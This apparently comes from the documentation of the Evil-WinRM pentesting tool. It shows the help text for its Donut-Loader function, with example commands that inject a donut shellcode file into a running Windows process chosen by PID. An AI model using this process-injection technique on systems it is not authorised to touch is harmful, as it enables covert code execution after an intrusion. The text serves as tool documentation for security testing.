 *Evil-WinRM* PS C:\Users\Administrator\Documents> Donut-Loader
.SYNOPSIS
    Donut Loader.
    PowerShell Function: Donut-Loader
    Author: Luis Vacas (CyberVaca)
    Based code: TheWover

    Required dependencies: None
    Optional dependencies: None
.DESCRIPTION

.EXAMPLE
    Donut-Loader -process_id 2195 -donutfile /home/cybervaca/donut.bin
    Donut-Loader -process_id (get-process notepad).id -donutfile /home/cybervaca/donut.bin

    Description
    -----------
    Function that loads an arbitrary donut :D